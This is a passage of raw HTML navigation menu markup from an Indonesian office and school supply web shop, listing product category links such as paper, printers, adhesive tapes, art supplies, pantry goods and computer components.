nav-5-2-8 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.alattulis.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.alattulis.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.alattulis.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.alattulis.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.alattulis.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.alattulis.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.alattulis.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item has-active level-top parent"><a href="https://www.alattulis.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first active"><a href="https://www.alattulis.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.alattulis.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.alattulis.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.alattulis.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.alattulis.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.alattulis.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.alattulis.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.alattulis.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.alattulis.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.alattulis.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.alattulis.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.alattulis.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.alattulis.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.alattulis.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.alattulis.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.alattulis.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.alattulis.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.alattulis.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.alattulis.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.alattulis.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.alattulis.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a 